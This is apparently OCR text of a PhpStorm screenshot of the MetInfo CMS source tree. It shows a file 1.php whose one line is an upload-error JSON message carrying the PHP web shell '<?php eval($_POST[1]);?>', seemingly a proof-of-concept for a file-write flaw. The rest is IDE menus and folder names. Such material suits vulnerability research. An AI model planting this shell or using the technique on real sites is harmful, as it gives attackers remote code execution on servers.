 MetInfo [E:\code\php\MetInfo] - ...\1.php [MetInfo] - PhpStorm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
MetInfo 1.php PHPSTORM
Project
getpassword.class.php web.class.php uploadify.class.php upfile.class.php 1.php
1 {"error":"1","errorcode":"上传文件<?php eval($_POST[1]);?> 大小超出系统限定值 ，不能上传。","filesize":"0"}
1: Project
Database
profile.class.php
register.class.php
webset
entrance.php
index.php
cache
case
config
download
feedback
hits
img
include
install
job
member
message
news
online
product
public
search
sitemap
templates
upload
1.php
6.2.0版功能及说明.txt
404.html
code.php
favicon.ico
index.php
最终用户授权许可协议.txt
External Libraries
2: Favorites
7: Structure
Terminal 5: Debug 6: TODO Event Log
IDE and Plugin Updates: PhpStorm is ready to update. (today 20:33) 1:49 n/a UTF-8 4 spaces